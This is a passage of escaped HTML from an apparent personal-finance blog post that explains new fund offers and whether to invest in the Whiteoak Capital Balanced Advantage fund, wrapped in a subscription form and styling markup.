font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 